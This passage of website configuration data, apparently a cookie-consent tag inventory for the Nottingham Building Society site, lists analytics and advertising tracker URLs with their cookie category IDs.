kwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D8,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D14,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fclare-brooks%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20Corporate%20Fundraiser%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fpost-retirement%2F,120735596\x3d,120735595\x3dPost-retirement%20financial%20planning%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnot-found%2F,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-home-improvements-for-500-or-less%2F,120735596\x3d,120735595\x3dFour%20home%20updates%20to%20do%20with%20%C2%A3500%20or%20less%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D16,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.googletagmanager.com/gtag/js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Funderstanding-your-mortgage-statement%2F,120735596\x3d,120735595\x3dAnnual%20statement%20guide%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2054/bundles/hubspot-theme.stable.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcaring-about-the-vulnerable-in-our-communities-this-christmas%2F,120735596\x3d,120735595\x3dCaring%20about%20the%20vulnerable%20in%20our%20communities%20this%20Christmas%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-current-state-of-savings-in-the-uk%2F,120735596\x3d,120735595\x3dThe%20current%20state%20of%20savings%20in%20the%20UK%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fstonebridge-city-farm-samuel-fox-foundation-donation%2F,120735596\x3d,120735595\x3dFirst%20donation%20from%20Samuel%20Fox%20Foundation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fagm%2F,120735596\x3d,120735595\x3dAnnual%20General%20Meeting%202023%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhat-is-stamp-duty%2F,120735596\x3d,120735595\x3dWhat%20is%20stamp%20duty%20%E2%80%93%20and%20do%20I%20have%20to%20pay%20it%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fmoving-home%2F,120735596\x3d,120735595\x3dMoving%20home%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-home-updates-you-can-do-for-100-or-less%2F,120735596\x3d,120735595\x3dFive%20home%20updates%20you%20can%20do%20for%20%C2%A3100%20or%20less%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-09-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%209%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2F,120735596\x3d,120735595\x3dExpert%20mortgage%20advice","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D8,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Froof-guttering-cleaning-tips%2F,120735596\x3d,120735595\x3dFour%20tips%20to%20spring%20clean%20your%20gutters%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fellie%2F,120735596\x3d,120735595\x3dEllie%20Jackson%20%E2%80%93%20Customer%20services%20assistant%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa---jordan-and-emma%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20Jordan%20and%20Emma%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dwill-writing,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-jade-lisa%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Jade%20Lisa%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/t4K4E4IDcFA","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fyoung-project%2F,120735596\x3d,120735595\x3dTrent%20Bridge%20Community%20Trust%E2%80%99s%20YOUNG%20Project%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcolour-in-sammy-the-fox%2F,120735596\x3d,120735595\x3dColour%20in%20Sammy%20Fox%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fhow-to-get-a-mortgage-over-50%2F,120735596\x3d,120735595\x3dHow%20to%20get%20a%20mortgage%20over%2050%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-19-march%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2019%20March%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fwomen-in-finance-charter%2F,120735596\x3d,120735595\x3dWomen%20in%20Finance%20Charter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fpodcast%2Fthe-wolfpack-project%2F,120735596\x3d,120735595\x3dThe%20Wolfpack%20Project%20podcast%20transcript%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-135%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20139%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Finstant-access%2F,120735596\x3d,120735595\x3dBest%20Instant%20Access%20Savings%20Accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b9F8521D3-EF48-4075-9A62-542C87E19E1C%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbuxton%2F,120735596\x3d,120735595\x3dBuxton%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Buxton","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-299%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20299%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffifteen-inspirational-podcasts-to-listen-to-today%2F,120735596\x3d,120735595\x3dFifteen%20inspirational%20podcasts%20to%20listen%20to%20today%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcould-mortgage-overpayment-be-an-option%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Ffirst-time-buyers-club%2F,120735596\x3d,120735595\x3dFirst%20time%20buyers\'%20club%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fstarting-out%2F,120735596\x3d,120735595\x3dFinancial%20planning%20advice%20for%20under%2030s%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/tag/ccnsibixm3","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Frepayments-on-a-30000-mortgage%2F,120735596\x3d,120735595\x3dRepayments%20on%20a%20%C2%A330%2C000%20mortgage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D14,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fmichael%2F,120735596\x3d,120735595\x3dMichael%20Baxter%20-%20Business%20partner%3A%20cost%20and%20investment%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranches%2F%23alpha,120735596\x3d,120735595\x3dFind%20a%20Nottingham%20Building%20Society%20branch%20near%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-2020%2F,120735596\x3d,120735595\x3dWhat%20does%20the%20March%202020%20Budget%20mean%20for%20me%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbeeston%2F,120735596\x3d,120735595\x3dBeeston%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Beeston","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D5,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ften-tips-for-financially-aware-teenagers%2F,120735596\x3d,120735595\x3dTen%20tips%20for%20financially%20independent%20teenagers%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-280%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20280%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.43/clarity.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fstarter-isa-issue-11%2F,120735596\x3d,120735595\x3dStarter%20ISA%20Issue%2011%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/sdIFU56xiNE","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftop-tips-for-deep-cleaning-your-house%2F,120735596\x3d,120735595\x3dHow%20to%20deep%20clean%20your%20house%20in%20ten%20steps%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fspring-statement-2023%2F,120735596\x3d,120735595\x3dWhat%20happened%20in%20the%20spring%20statement%202023%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fquiz%2F,120735596\x3d,120735595\x3dCareer%20Academy%20Quiz%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2F,120735596\x3d,120735595\x3dSupporting%20our%20members%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Four-culture%2F,120735596\x3d,120735595\x3dOur%20culture%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D16,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgage-application%2F,120735596\x3d,120735595\x3dMortgage%20application%20process%20explained%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsign-up-newsletter%2F,120735596\x3d,120735595\x3dSign%20up%20to%20our%20newsletter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ften-space-saving-holiday-packing-tips%2F,120735596\x3d,120735595\x3dTen%20space-saving%20holiday%20packing%20tips%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2F,120735596\x3d,120735595\x3dLifetime%20ISAs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fallie%2F,120735596\x3d,120735595\x3dAllie%20Redmond%20-%20My%20career%20-%20Social%20media%20and%20content%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fwill-writing-faqs%2F,120735596\x3d,120735595\x3dWill%20Writing%20FAQs%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://px.ads.linkedin.com/collect","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcould-mortgage-overpayment-be-an-option%2F,120735596\x3d,120735595\x3dMortgage%20overpayments%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-apartment-no-4%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Apartment%20Number%204%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-tips-to-limit-storm-damage%2F,120735596\x3d,120735595\x3d6%20tips%20to%20limit%20storm%20damage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.t